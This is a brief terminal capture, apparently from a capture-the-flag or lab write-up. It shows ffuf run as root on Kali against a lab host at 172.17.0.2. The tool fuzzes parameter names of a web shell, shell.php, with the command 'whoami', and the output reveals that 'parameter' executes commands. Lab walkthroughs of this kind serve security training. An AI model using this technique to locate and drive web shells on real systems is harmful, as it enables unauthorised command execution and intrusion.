 ┌──(root㉿kali)-[~]
└─# ffuf -u http://172.17.0.2/shell.php?FUZZ=whoami -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -fs 0
v2.1.0-dev
:: Method : GET
:: URL : http://172.17.0.2/shell.php?FUZZ=whoami
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
parameter [Status: 200, Size: 21, Words: 1, Lines: 3, Duration: 30ms]
:: Progress: [207643/207643] :: Job [1/1] :: 425 req/sec :: Duration: [0:03:00] :: Errors: 0 ::